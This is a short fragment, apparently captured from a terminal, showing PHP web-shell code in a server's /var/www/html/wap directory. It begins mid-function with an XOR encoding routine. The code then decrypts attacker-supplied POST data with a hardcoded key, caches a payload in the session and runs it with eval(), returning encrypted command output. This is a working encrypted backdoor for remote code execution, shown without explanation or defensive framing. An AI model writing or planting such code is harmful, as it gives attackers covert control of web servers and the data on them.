 $c = $K[$i+1&15];
        $D[$i] = $D[$i]^$c;
    }
    return $D;
}
//027ccd04-5065-48b6-a32d-77c704a5e26d
$payloadName='payload';
$key='3c6e0b8a9c15224a';
$data=file_get_contents("php://input");
if ($data!==false){
    $data=encode($data,$key);
    if (isset($_SESSION[$payloadName])){
        $payload=encode($_SESSION[$payloadName],$key);
        if (strpos($payload,"getBasicsInfo")===false){
            $payload=encode($payload,$key);
        }
                eval($payload);
        echo encode(@run($data),$key);
    }else{
        if (strpos($data,"getBasicsInfo")!==false){
            $_SESSION[$payloadName]=encode($data,$key);
        }
    }
}
root@ip-10-0-10-1:/var/www/html/wap#